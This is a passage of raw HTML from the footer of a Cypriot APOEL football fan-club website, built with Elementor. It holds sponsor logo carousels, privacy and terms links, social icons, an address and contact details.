								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
			
								<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

					
													<div class="bdt-slider-image-wrapper">
								<img loading="lazy" width="600" height="344" src="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png" class="bdt-cover" alt="Slide Title" data-bdt-cover="1" decoding="async" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png 600w, https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki-300x172.png 300w" sizes="(max-width: 600px) 100vw, 600px" />							</div>
						
						<div class="bdt-slide-desc bdt-position-large bdt-position-center bdt-position-z-index">

							
							
													</div>

					
				</div>
					</div>
							</div>
																</div>

			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-375e982 elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375e982" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c4a9a68" data-id="c4a9a68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32cd905 elementor-widget elementor-widget-heading" data-id="32cd905" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2b884f" data-id="c2b884f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e29cd81 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="e29cd81" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-04d028d" data-id="04d028d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76bb7bc elementor-widget elementor-widget-heading" data-id="76bb7bc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e4afdac elementor-section-stretched elementor-section-full_width elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e4afdac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f98570" data-id="8f98570" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0bfcb15 elementor-widget elementor-widget-heading" data-id="0bfcb15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-cd32ed7 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cd32ed7" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c64304d" data-id="c64304d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bad2cff elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bad2cff" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτρομιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#bdd4d3dbd2fddccdd2d8d1cddccfc9d4d9dccfd4d2ce93ded2d0">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="d0b9beb6bf90b1a0bfb5bca0b1a2a4b9b4b1a2b9bfa3feb3bfbd">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-9e6bc69 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="9e6bc69" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c390" data-id="e82c390" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-3f6c2fe elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3f6c2fe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f88064c" data-id="f88064c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6e2d53f elementor-widget elementor-widget-heading" data-id="6e2d53f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1d14d4" data-id="b1d14d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-871a334 elementor-widget elementor-widget-image" data-id="871a334" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0e0cd23" data-id="0e0cd23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2b75841 elementor-widget elementor-widget-image" data-id="2b75841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bbc7669" data-id="bbc7669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-56d38fd elementor-widget elementor-widget-image" data-id="56d38fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-76fbd59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="76fbd59" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2419c9e" data-id="2419c9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aa4369c elementor-widget elementor-widget-heading" data-id="aa4369c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-38d604d elementor-widget elementor-widget-image" data-id="38d604d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-33fd45e elementor-widget elementor-widget-heading" data-id="33fd45e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-10afd1f elementor-widget elementor-widget-image" data-id="10afd1f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="320" height="213" src="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg" class="attachment-full size-full wp-image-13958" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos.jpg 320w, https://apoelpartidarios.com/wp-content/uploads/2018/09/logo-pittos-300x200.jpg 300w" sizes="(max-width: 320px) 100vw, 320px" />															</div>
				</div>
				<div class="elementor-element elementor-element-c365f72 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c365f72" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">22 836317</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-fax"></i>						</span>
										<span class="elementor-icon-list-text">22 836318</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">99 689064</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="91e2bff2f9e3f8e2e5fef7fee3f8f5f4e2fde5f5d1f2e8e5f0fff4e5bff2fefcbff2e8">[email&#160;protected]</a></span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1892300" data-id="1892300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ba6a1cc elementor-widget elementor-widget-heading" data-id="ba6a1cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΟΡΗΓΟΙ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c944904 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="c944904" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_per_view_tablet&quot;:&quot;1&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="gpFurniture" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/gpFurniture-1.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="andreas_logo" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/andreas_logo-1.jpg&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="sergiou_ban" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/sergiou_ban.jpg&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2fb2716 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="2fb2716" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_tomazou" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_tomazou.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="logo_amg" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/logo_amg.png&#039;)">

			
					</div>
								</div>
											<div class="swiper-slide">
									<div class="elementor-carousel-image" role="img" aria-label="kentrikiAsfalistiki" style="background-image: url(&#039;https://apoelpartidarios.com/wp-content/uploads/2018/08/kentrikiAsfalistiki.png&#039;)">

			
					</div>
								</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-80f3591 elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="80f3591" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-229c915" data-id="229c915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-daf7928 elementor-widget elementor-widget-heading" data-id="daf7928" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/politiki-aporritou/">Πολιτική Απορρήτου</a></h6>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5d4ace6" data-id="5d4ace6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7ddc226 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7ddc226" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-29ed86f" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5d77a99" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-068a173" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube-square elementor-repeater-item-97e075c" target="_blank">
						<span class="elementor-screen-only">Youtube-square</span>
						<i class="fab fa-youtube-square"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e54a4d0" data-id="e54a4d0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9d06a79 elementor-widget elementor-widget-heading" data-id="9d06a79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.apoelpartidarios.com/terms-and-conditions/">οροι και προϋποθεσεις</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-e02ea7f elementor-section-stretched elementor-section-full_width elementor-hidden-desktop elementor-hidden-phone elementor-section-height-default elementor-section-height-default" data-id="e02ea7f" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35778c6" data-id="35778c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-507da76 elementor-widget elementor-widget-heading" data-id="507da76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Copyright © 2012 -2026| APOEL PARTIDARIOS | ALL RIGHTS RESERVED</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b5e790a elementor-section-stretched elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b5e790a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2cefb12" data-id="2cefb12" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8281fe3 elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8281fe3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://goo.gl/maps/2EdiD2U4c58XDpMF8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marked-alt"></i>						</span>
										<span class="elementor-icon-list-text">Μάρκου Δράκου 4, Κοκκινοτριμιθιά</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/cdn-cgi/l/email-protection#90f9fef6ffd0f1e0fff5fce0f1e2e4f9f4f1e2f9ffe3bef3fffd">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="177e79717857766778727b677665637e7376657e78643974787a">[email&#160;protected]</span></span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a835db5 elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-items-middle" data-id="a835db5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-76a5d2d" data-id="76a5d2d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-33d706c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33d706c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6280391" data-id="6280391" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-91f8b51 elementor-widget elementor-widget-heading" data-id="91f8b51" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">ΣΥΝΔΕΣΜΟΙ</h5>		</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7982fe2" data-id="7982fe2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-53bfae8 elementor-widget elementor-widget-image" data-id="53bfae8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="129" height="178" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoelfc.png" class="elementor-animation-grow attachment-full size-full wp-image-13556" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0f383bb" data-id="0f383bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7229fbe elementor-widget elementor-widget-image" data-id="7229fbe" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.apoel.com.cy/">
							<img loading="lazy" width="180" height="183" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/apoel.png" class="elementor-animation-grow attachment-full size-full wp-image-13558" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a6974a3" data-id="a6974a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2f4b98b elementor-widget elementor-widget-image" data-id="2f4b98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.orangeshop.com.cy/gr/?___from_store=en">
							<img loading="lazy" width="112" height="84" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/orange-shop-e1534976177533.png" class="elementor-animation-grow attachment-full size-full wp-image-13559" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-ad66a6b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ad66a6b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d276a94" data-id="d276a94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90a6c7e elementor-widget elementor-widget-heading" data-id="90a6c7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΜΕΓΑΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7733c7d elementor-widget elementor-widget-image" data-id="7733c7d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/MurphysPubNicosia/">
							<img loading="lazy" width="400" height="400" src="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png" class="attachment-full size-full wp-image-12998" alt="" srcset="https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400.png 400w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-300x300.png 300w, https://apoelpartidarios.com/wp-content/uploads/2018/07/9ece16b0ef99a8431f996bcba11afecc_400x400-150x150.png 150w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d515bcc" data-id="d515bcc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43296a2 elementor-widget elementor-widget-heading" data-id="43296a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ΧΡΥΣΟΣ ΧΟΡΗΓΟΣ</h4>		</div>
				</div>
